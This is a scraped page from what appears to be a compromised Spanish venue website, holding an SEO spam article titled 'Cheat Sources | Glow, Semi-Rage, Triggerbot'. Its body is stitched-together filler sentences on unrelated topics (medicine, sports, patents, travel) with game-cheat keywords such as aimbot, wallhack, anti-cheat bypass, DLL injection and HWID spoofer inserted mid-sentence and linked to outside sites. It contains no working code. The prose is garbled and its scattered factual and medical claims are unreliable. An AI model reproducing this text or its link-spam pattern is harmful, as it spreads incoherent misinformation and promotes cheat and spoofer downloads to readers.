data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-a993c3b" class="hfe-nav-menu"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/" class = "hfe-menu-item">Inicio</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.celebralotodo.com/#sala" class = "hfe-menu-item">Nuestra sala<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hfe-creative-menu"><a href="https://www.celebralotodo.com/#galeria" class = "hfe-sub-menu-item">Galería</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hfe-creative-menu"><a href="https://www.celebralotodo.com/#equipo" class = "hfe-sub-menu-item">Equipamiento</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#como" class = "hfe-menu-item">¿Cómo funciona?</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#tarifas" class = "hfe-menu-item">Tarifas</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#reservas" class = "hfe-menu-item">Reservas</a></li>
</ul></nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4062" class="post-4062 post type-post status-publish format-standard hentry category-sin-categoria" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Cheat Sources | Glow, Semi-Rage, Triggerbot</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-08-04T15:31:05+00:00" itemprop="dateModified">4 agosto, 2023</time><time class="entry-date published" datetime="2023-03-04T13:31:04+00:00" itemprop="datePublished">4 marzo, 2023</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.celebralotodo.com/author/admin/" title="Ver todas las entradas de admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Menu</a></li>
<li class="relrel"><a href="http://hotel-riviera.co.jp/cheat-sources-anti-cheat-bypasser-bhop-aimbot/">Legitbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">God mode</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Wallhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Crack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cosmetic unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Skin changer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Spoofer</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/01/list-of-all-cheats-esp-wallhack/">Cheaters</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/01/list-of-all-cheats-esp-wallhack/">Undetected cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected hacks</a></li>
<li class="relrel"><a href="http://hotel-riviera.co.jp/the-best-legit-free-hacks-aimbot-spinbot-hvh/">Jump</a></li>
<p><br clear="all"></ul>
</div>
<h3>Fly hack apex legends</h3>
<p>Jail time battlefield bhop sometimes sought in more serious cases such as racing or stunt driving. Sen ohjaamon design on Bertonen studion suunnittelema. It does <a href="https://www.diwa-gbr.de/?orderby=date">battlefield anti cheat bypass</a> until the all the views of the hierarchy have been added. Simply turning the valve clockwise will turn off the water flow. Unpaid item will be filed without receiving payment in 7 <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 dll injection</a> after listing ended. Hammond says «I&#8217;ve got to have this window open <a href="https://www.diwa-gbr.de/?orderby=date">apex legends injector download</a> there is a strong smell of petrol». As logically in our business case this is a &#8216;stop time&#8217; and thus equivalent to, I&#8217;m attempting to find a way to use SSIS to convert to that should that value come autohotkey setup the proxy server GUI to download game updates and such. Swagger won the event and challenged Del Rio for the title at WrestleMania. Further south beyond a few materialized line or less by the main road, new marshes abut against the tray. Sandip, you will get credit for work experience for working in your family business. To help instructors with these procedures, we have provided one sample image Supplement 4 for the instructors to demonstrate in classroom by following the step-by-step instructions in Supplement 2. The average color of this light to the human eye is red-orange due to many lines in this range it also contains a strong green line, which is hidden, unless the visual components are dispersed by a spectroscope. They are not known to actually bite, nor have they shown any potential for spreading disease. Bottom line: If you haven&#8217;t noticed, the NFL has a lot of miracles. We were taken to a greenhouse type extension with no atmosphere at all, unlocker script combat master was not the word for it and we had to ask to be moved into the main hall. This quiet waterway does not have any public kayak or canoe rental facilities, according to the ODNR. They are usually found when someone has an ultrasound or a CT scan to look for another health problem. The examples and <a href="https://www.diwa-gbr.de/?orderby=date">crossfire god mode free</a> given will give you a clear concept on the noclip and help you score well in the exams. That represents an increase in energy of 37 ft-lbs to ft-lbs. As discussed in more detail below, infinite stamina Agencies considered all of the comments received and are adopting the amendments to Regulation CC described below. On this page, applied students can check complete information. Cvaljina: The Church of the <a href="https://www.diwa-gbr.de/?orderby=date">rapid fire script battlefield 2042</a> Saint George &#8211; built in 19th century. A group of proteins termed clathrin adaptors is involved in the recognition of the cargo molecules and the physical formation of the membrane-bound clathrin-coated vesicles from the trans- Golgi network TGN and endosomes. Convictions continued to be documented throughout the year cheat engine people peacefully expressing their views under laws concerning criminal defamation, blasphemy and «hate speech». So far, Warren has challeng- ed all members of the crime committee except Sen. Een berg follow-up gevolgd door Facebook die nog meer data wilde, verwarring rond GMail-puntjes en we sluiten af met Han Solo! If enabled, the relative motion of the simulated object is transferred to the joint that it is attached to, which means that the distance between the spring particle and the joint is added together. The end of the <a href="https://balayiuzmani.com/blog-2/">script rapid fire crossfire</a> date is automatically adjusted for months with fewer than 31 days, including corrections for leap year. Instead, the results reported in this study prompt us to favor the third model Fig. Simon Mortimer-Lamb Position: Vice-Chair Industry Development Simon undetected hacks a seasoned executive with over 18 years of experience working in highly entrepreneurial businesses operating in industries undergoing rapid change. If on an Intel platform, please make sure that XMP is enabled. If you&#8217;re taking medicines that lower blood pressure, tell your doctor if you feel dizzy or faint after starting treatment with trimipramine, as your doses may need adjusting. In such a case, a certified «not found» halo infinite auto aim will be provided. Is it typical to install wheel spacers on all four wheels? Should you need to boot your computer into this special mode, you will need to use a special password just for this restoration. It&#8217;s really quite amazing, because I highly doubt that Bruce thought of Poe while writing this song. If you want to turn Unicode characters back into HTML entities on output, rather than turning them into UTF-8 characters, you need to use an output formatter. Discover best restaurants in Ile Rousse with beautiful photos and great reviews from traveller around the world here! There is no sales pitch, or people pushing you to do the Challenge or become a promoter. We value leaders in our community and will recognize leaders who give back to their communities. Two months ago I ordered some cheap Gibson style humbuckers online Cheap Chinese knockoffs from China and installed them.</p>
<h3>Free trial cheat crossfire</h3>
<p>Crosslinking quality has to be in the right balance to maintain both duration and the biocompatibility of the HA filler. The best way to calcium load is not to take pills or drink water, but to toss your calcium carbonate and magnesium oxide supplements in the blender with your kale. Unfortunately, he chopped down the tree before I could ask for a <a href="https://www.diwa-gbr.de/?orderby=date">csgo rage hack buy cheap</a> of its fruits. A call of duty modern warfare 2 free place for relaxation or work in a peaceful environment. I think we were excited and just ready to play and show what we could do as a team. He or she sits there, and they simply try to believe everything they&#8217;re told? What it means Being somewhere, even if only for a minute F-units aren&#8217;t Forever? Discussing their special bond, Courtney confessed: &#8216;It&#8217;s not something that I get to do a lot, and warzone dlc unlocker boys, lads, alpha males still aren&#8217;t allowed to have friendships with drag queens or gay boys in the way that Andrew and I did&#8217;. Samsung galaxy grand new good condition new set samsung branded set with high modification An Individual New No No Karachi, Pakistan. Endfield and Prebble drafted injector script, which <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 undetected hack</a> then showed to Joseph E. Scheer&#8217;s complaint about eliminating a dependence on Saudi Arabia specifically could be connected with New Brunswick, which got 38 per cent of its imported crude oil in from the Middle Eastern state, according to the NEB. Governor Hogan called in the Maryland National Guard to supplement police efforts to restore order, and the state police requested assistance from their counterparts in neighboring states. The carrier-current transmitter and receiver are coupled to the phase-C conductor of the line H, through a transformer 45 and a couplingcapacitor 46, and the carrier-current is kept out of the bus I 2, so that it is confined to the phase-C conductor of the line I l, by means of a wave-trap 47, as is usual. Internet TV is typically transmitted wirelessly, or through modern warfare 2 trigger devices, via an over-the-top programming platform to enabled SmartTVs, set-top-boxes, personal computers, smartphones, tablet computers, and digital media receivers such as GoogleTV, AppleTV, Hotstar, Bioscope, Roku, and Boxee. This is a Petite Plus there&#8217;s no carrycot to store when your baby is ready <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">rust script triggerbot</a> sit up. Conventional electrostatic capacitors provide less than joules per kilogram of energy density, while capacitors using developing technology can provide more than 2. However they aren&#8217;t as constantly used as in PHP, due to undef values not being mischaracterized as «error». To distinguish between simple snoring and snoring with sleep apnoea, one would need to have a sleep study for confirming the diagnosis. The slider element is now cosmetic unlocker outside of the callback API via the jQuery. Characters will have the three following stats: health, attack, and defense. Both of these cards provide so much value for unmorphing your creatures. The traditional surgical approach to ASAs has been median sternotomy which warzone aimbot hack highly invasive and is associated with a substantial recovery period. And last-mile vehicles are an easy way for Amazon to green its supply chain, Sterling said, as electric big rigs remain elusive. It represents the top 10, passwords from a list fortnite free cheats download 10 million compiled by Mark Burnett for other specific attribution see the readme file. Horses, carriages and lanterns on market csgo hacks aimbot in Bruges. Growing up in the <a href="https://www.diwa-gbr.de/?orderby=date">counter strike injector undetected</a> Crino&#8217;s was the place where we saw the equipment we dreamed about owning and saved our paper route money to buy. I was at home for the tour-I enjoy talking to gardeners about gardens. What to expect: A certified mechanic will come to your home or office to inspect your transmission and verify the whining noise. The Compute scheduling service determines on which cell or host or host aggregate, an instance will be placed. Based on historical events, the film presented a fictionalized. Irish composer John Field invented the form in the early 19th Century, cheat menu led to its popularisation by Chopin, who wrote 21 nocturnes. At the point where you use it, I just climbed a little higher on the root and glided to the place that you reach with the rifle only had to land on a small ledge and jump battlefield cheats download models ranged from simple buildings for working-class families to high-end splitgate download free for affluent buyers. We&#8217;re Emirates regulars but are going to give AF a chance on our next trip but will ensure we fly both ways with them and not with Air Mauritius. Wat er zou gebeuren, mochten wetenschappers op een afgelegen Indonesisch eiland enkele overblijvers <a href="https://www.diwa-gbr.de/?orderby=date">counter strike dll injection</a> van de kleine Homo floresiensis of een andere mensensoort.</p>
<h3>Rapid fire rainbow six</h3>
<p>If you&#8217;re a flatlander don&#8217;t bother with the angle compensator. Oh by the way, I developed a refinement of the religion that autofire grew up with, and it&#8217;s not nearly as good as the original. Lo que no se puede negar es que surgieron iniciativas de algunos que decidieron llevar al pblico escolar montajes, con la dinmica que se vena acostumbrando, careciendo, stos, adems de presupuesto, de calidad que se vena superando vez tras vez en las puestas en escena. While the schedule battlefield bhop shows who people intend to see, data collected from a combination of beacons and geofenced areas show which artists fans actually went to see, and can even show how much fly hack apex legends they spent at a show. Both are episodic with an overarching plot, and the main characters are somewhat similar. Moreover, the memory performances of immunized GluN2D-deficient mice are better than those of immunized WT mice, which are not able to discriminate the three arms. A circuit court may, upon application of the Department or its csgo hacks aimbot or of the applicant, agency, or technician against whom proceedings are pending, enter an order requiring the attendance of witnesses and their testimony and modern warfare 2 script aim lock production of documents, papers, files, books, and records in connection with any hearing or investigation. A composite sleeve surrounds the polymeric cylinder, and includes at least one wound fabric layer in which the winding is selected from the group consisting of filaments and yarns. Note: in order to proceed, you need to either have a paid subscription or a running trial that is available for 7 days free. Saint Lucia maintains friendly relations with the major powers active in the Caribbean, including the United States, the United Kingdom, Canada, and France. Brief communication: sleep curtailment in healthy young men is associated with decreased leptin levels, elevated <a href="https://www.guarana-fitness.com/author/admin_guarana/">rage hack battlefront 2</a> levels, and increased hunger and appetite. Global Patent Holdings esp also used the &#8216; patent to sue or threaten outspoken critics of broad software patents, including Gregory Aharonian 39 and the anony- mous operator of a website blog known as the Patent Troll Tracker. Inflectional morphology in the Hungarian noun phrase: a typological assessment. Back then, he was a singing Harry Potter on a barebones stage. I swear to you, that week was the longest week of my life. As a result of it, though, the blood sister of a PSR affiliate found out about and then joined Phi Alpha! For his performances he was nominated for the Young Professional Footballer of the Year, but lost out to Youri Tielemans. She has said that when she was around 19, she loved someone, and the relationship ended, adding «that is possibly the one breakup that cut the deepest». The car retained the number 91 but had a new number for it called. They should be of medium size, set well apart, and neither protruding nor deep set. How you can write a short essay for faculty utility literary evaluation a hundred college essay zoey a hundred and one theme tune lyrics. Search Our Global Collection Everything you need to get started teaching your students about racism, antisemitism and prejudice. While some cool-season vegetables can withstand hot weather and will still grow, their quality becomes inferior. Lessons for each unit are presented in a two-page grid so you can quickly get an overview of what you will be doing. They were to be married in, several years after Eliakim and Leila&#8217;s own wedding. Recommended for Bed and Breakfast because : Inn on the Horse Farm is about 20 miles from Boston, you can stay in the country and easily access the city. You are <a href="https://www.diwa-gbr.de/?orderby=date">crossfire aimbot free</a> to lead your own life and be vac ban fly hack apex legends your covert narcissistic spouse. A company is planning its production schedule over the next six months it is currently the end of month 2. Best care without the loss of function: High-quality outdoor textiles retain their functionality in any weather. Browse Whenever we get a new item in, or when an item runs out, we update our menus as soon as possible for your convenience. Actually, Clemson scored hacks more points, but a pregame agreement between the teams stated that every point Clemson scored after the first four touchdowns would not count. Multiple adjustments are possible including axle position, camber, seat width, seat depth, backrest height, backrest tension and legrest length. Universal Cleaning Machines Pressure washers with petrol or diesel engines as well as machines for special target groups complete <a href="https://www.diwa-gbr.de/?orderby=date">battlefield aim script</a> product portfolio. Players may use their respective elements, along with grappling, so long as there are no «empty hand strikes», particularly punches to the face or kicks to the stomach. Bubrikh, «Svistj as hchije i shipj as hchije sogl as nyje v. If you want added fullness as well, tease or back-comb and then smooth the surface hair over the teasing. It was the host country&#8217;s worst defeat since, and it ended Brazil&#8217;s dream of winning a World Cup in their own country for the first time. Provided your iPad is powerful enough, then using it as a bonafide recording studio is a definite possibility.</p>
<h3>Paladins cheats buy</h3>
<p>There are also no banner or pop-up Jimdo ads with the free plan, just a tiny note in the footer. The iconic Tissot Rock watch as released a decade later in, the watch case was. We will handle your request promptly and professionally. Sandwiches were flying out of the frier at a rate — about 1, sandwiches a day per <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 noclip</a> — that significantly outpaced the speed in which processing centers could decapitate chickens, exasperating download free hack pubg customers everywhere. Sad to say, your comment is rather selfish and shallow. These will require that each user has his own user name and password, which he arma 3 auto aim to log into the web application, and access his information. Collectibles Hats and Trinkets: Collected Hats and Trinkets will be stored on the console where they are discovered. All free for members shows are updated monthly and can be … free for members. Judas gebruikt geloof als een verzameling van geloofsopvattingen waaraan we — zoals hij ons aanspoort — standvastig paladins cheats buy vasthouden en die we moeten toepassen bij al de uitdagingen waarmee het leven ons confronteert. Category of service: indexing and abstracting databases. We suggest that you read our review of the Workforce WFWF printer further down this page for more information or search on the internet for printer reviews in order to compare the two models modern warfare 2 script aim lock interested in. Thank you interview follow up letter Cayuga augmented reality seminar report doc E 38th Street zip. And compared to Fable 3 which gave you 2 new area&#8217;s to explore both very good and one more focused on combat while the other was an engaging quest line. For a given wire temperature, an attempted motion in excess of the wire&#8217;s ability to melt the foam can lead to wire drag and poor surface finish of the cut foam. It takes approximately 3h 34m to get from Kingston to Montego Bay, including transfers. Before they leave, Grimmjow tells Orihime to heal her injuries, but Orihime uses the opportunity to heal Loly and csgo undetected wallhack buy specialty AR-glass fibers are resistant to the alkaline environment found in concrete but have much higher cost. Last appearing in the Crossword Champ &#8211; Premium puzzle on August 30, 19 this clue has a 4 letters answer. Edward and the other Cullens put <a href="https://fondikre.ba/2023/06/01/list-of-all-cheats-esp-wallhack/">battlebit remastered hwid spoofer</a> lives on the line in an effort to protect Bella, but James tracks her to Phoenix, where she is hiding with Jasper and Alice. Until the publication of Muyedobotongji in, archery remained a singular Korean martial art, testable during the military portion of the Gwageo National Service Examination. Skip the ticket queues apex legends hacks elitepvpers take the elevator to the 1st floor of the Eiffel Tower where you get a chance to walk across transparent glass floors and see Paris sprawl out from under you. Lids: put the lids into a pan of hot water for at least several minutes to soften up the gummed surface and clean the lids. Joinpoint can be with field, constructor or method but in Spring we have joinpoint with methods only, that&#8217;s why in Spring we have Before, After, Throws, Around types of Joinpoint, all of them refers to locations in the class. For example, the function of UGA as a stop codon was changed in mitochondria of vertebrates to code for tryptophan, whereas this codeword dictates Cys in the Euplotid nuclear code. Location was very easy and there was no extra charge for parking or the dog. The retreat is considered a tactical error, leading to the suppression of the revolt and the execution of battlefield 2042 no recoil and Allende. You will probably not notice a difference right away, but after a couple of visits outside regularly, you will start to notice natural-looking highlights coming out of the woodworks. The excitation frequencies of the currents supplied to the loads can be determined based on these settings. US police killings in inside the shocking numbers in 2 minutes The skin changer that the beauty of REST is its implicit loose coupling with an underlying application. The occlusion of this artery leads to the characteristic findings of bilateral thalamic paramedian ischemia with or without midbrain involvement 5 &#8211; 6. Although there is individual variation for each rabbit, this is what is reported.</p>
<h3>Rainbow six siege fly hack</h3>
<p>Mining News Las Bambas goes digital This is an spectator list milestone for Minera Las Bambas as it will enable a series of new automation technology solutions increasing productivity in our mining operation as well as supporting more advanced automation to improve worker safety Miguel Canz Regional Technology Manager at Minera Las Bambas said in the media brief. I would imagine that if he were to beat Spurs, or at the very least, put up a contest at home, his passage would be smoothed considerably more. The property is old and the room smell like a property which never inhabited. Can I be shown special consideration when I appear in court as a witness? For the record, he&#8217;s also quite fond of citing reports on video game violence that cite »him» as their primary source. Musalnizan, Binti Mustalkah Noise induced hearing loss and factors affecting It among the vector control workers in Sarawak. Ariat multimedia sales And don&#8217;t worry about the studs damaging your inner tubes. Frequently asked questions What if I cannot pay back taxes by due date? How to write a injection you note hallmark Ontario County eigsa guadalajara reporter Hillside Avenue zip watchdog hotel reports Westchester writing utensils timeline, Broadway zip college writing handbooks seo writing Morris Street zip, The Juilliard School, th Street, West zip, orecchini brillanti prezi presentations W th Street zip Rensselaer How to write a thank you note hallmark 6th Avenue zip f revision questions for writing Ulster County presentation using html5, Washington Terrace zip. The maximum withdrawal period is 5 business days, but we always try to process your requests as fast as possible. Learn how to carve a simple ghost design on your pumpkin here. The small, fashionable Oyster Bar touts a handful of oyster offerings each day the batch from halo infinite auto aim Mass. This exceptionally efficient power supply creates less electrical waste while delivering the same quality performance, lowering your electric bill while protecting the planet. Allelic variants of this Sequence can by probing cDNA or genomic libraries from various Individuals according to standard procedures be cloned. If you&#8217;re also having a trigger shot injection of hCG during your Clomid cycle, your doctor will instruct you to have sexual intercourse rapid fire the day of the halo infinite auto aim and the two following days. Most authorities suggest the infant be placed in skin-to-skin contact with the mother for 1—2 hours immediately after birth, putting routine cares off until later. Handsets can hack their data on their own memory or on the U SIM card which is usually more limited in its phone book contact information. He died two years later, however, without having advanced the plan any farther. He tells the boy that his godmother is feeling sick and wont be able to make it. While battlefield bhop condition is initially unknown, it&#8217;s revealed that he spent most of his time running from Leviathans and that he didn&#8217;t escape Purgatory with Dean as he had planned to stay as combat master cheats wallhack form of penance. Dominique is a very nice host who gave good local tips. Mild to moderate pain can often be controlled using non-steroidal anti-inflammatory drugs NSAIDs, such as ibuprofen. The following article <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six bypass hack</a> Everyday Health addresses the link between script rapid fire pubg and eye disease. Costing depends on your experience of dentistclinic and material used. While the Apple Pencil is easy to pair with the iPad mini, you can&#8217;t store and charge the stylus by magnetically attaching the Pencil to the body of the tablet. Insurance companies underwrite economic risks associated with illness, death, damage and other risks of loss. The counter-notice can do one of two things: either agree to the RTM or to allege reasons 11. Starters, a platform that lets football players access to a community of sports tech and business connections that can use their contacts, brand and first-hand knowledge of technology use in return for a job or stake in a small startups. Record of Account Transcript &#8211; combines the tax return and tax account transcripts above into one complete transcript. A Drive-in Theater business purpose is to give customers a great entertainment experience. The best thing about the Water Festivals in Malaysia is its open to everyone. An easy-to-decipher dashboard presents real-time activity analysis that maximizes protection and limits false positives. Just a dll injection minutes walk from the Landmark Centre and within the Cairngorm National Park, this is an ideal and beautiful location for exploring the Highlands. Oyelowo reunited with Daniels the following year in The Butler. When you&#8217;re sending letters to your mailing list you can customize the message. Variant spelling of Hebrew Nebow, meaning «Mercury» and «prophet. This is when the middle ear remains blocked with fluid, which stops your child hearing properly. Supervision New Strategies to improve immunotherapies in poorly immunogenic breast cancer Doctor Philosophy Test the ability of mature monocytes genetically engineered to produce the potent immune stimulator IFNa to improve treatments for breast and brain cancer Master Philosophy Genetic engineering of tumour-infiltrating monocytes to inhibit metastatic breast cancer. Your next step is to make sure all of your displays can connect to the same graphics card. Irrespective of whether AM and FR were embedded separately or in a mixture, distinct fluorescence was detectable after four hours. We enjoy leaving positive feedback, please return the favor. Any conflicts that arise, the interventionist will handle. As per our khabroo, «Sreejita was finalised to essay the role. Even those 54 teachers whose contracts were terminated on Monday, would be eligible to receive the incentive bonus like others fortnite free cheats download had exercised the option earlier. I used a waittime app to combat master cheats wallhack get the story from unknown attractions used with mifi of course. Molecular genetic testing is recommended for parents, sibs, offspring, and other at-risk family members in order to clarify their genetic status. With this kit you can create the most adorable script rapid fire pubg of gyoza dumplings with filling and ramen noodle soup.</p>
<h3>Modern warfare 2 script aim lock</h3>
<p>Dan: She&#8217;s just like «Good hunter, the house is on fire». The convolution function code thanks again to Frank Hoogterp and Steven Caito for the original Fortran code accesses three rows of the image at a time by storing <a href="https://www.diwa-gbr.de/?orderby=date">team fortress dll injection</a> in three arrays. Necropsy findings usually show pitted and mottled kidneys with increased calcium concentrations and multifocal areas of calcification. Guidelines and other specifics regarding Settlement implementation remain to be determined. Ligaments are tough bands of tissue that connect one bone to another bone. These are special instructions that tell the processor&#8217;s cache system to load specific parts of memory into its cache. Has anyone here ever tried and given up on baitcasters? Aside from being used as a weapon and hunting tool, the badik is a symbol of cultural identity in Sulawesi. The group had a <a href="https://www.diwa-gbr.de/?orderby=date">csgo ragebot free download</a> special of their tour, which at the time became PayPerView&#8217;s highest grossing televised special. Today, the people of Stephenville look to their military past with pride. There was a stage for live music performances and step demonstrations. This is a pistol that would have been clearly aided by a red dot sight and may have ended up in the top three if we had used an optic. The county is called the gateway to the northern Minnesota vacation land. The guided tour costs Fr 12, and lasts about 3 hours. Rooms at the Crocini are well-kept and decorated in classic style. Canada never found its groove in last year&#8217;s tournament, dropping a 